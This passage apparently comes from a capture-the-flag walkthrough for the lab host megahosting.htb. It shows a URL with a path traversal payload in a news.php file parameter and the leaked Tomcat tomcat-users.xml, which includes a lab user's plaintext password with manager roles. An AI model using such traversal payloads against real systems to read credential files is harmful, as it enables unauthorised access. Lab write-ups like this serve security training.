 Not secure view-source:megahosting.htb/news.php?file=../../../../../usr/share/tomcat9/etc/tomcat...
Line wrap
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3 Licensed to the Apache Software Foundation (ASF) under one or more
4 contributor license agreements.  See the NOTICE file distributed with
5 this work for additional information regarding copyright ownership.
6 The ASF licenses this file to You under the Apache License, Version 2.0
7 (the "License"); you may not use this file except in compliance with
8 the License.  You may obtain a copy of the License at
9
10 http://www.apache.org/licenses/LICENSE-2.0
11
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48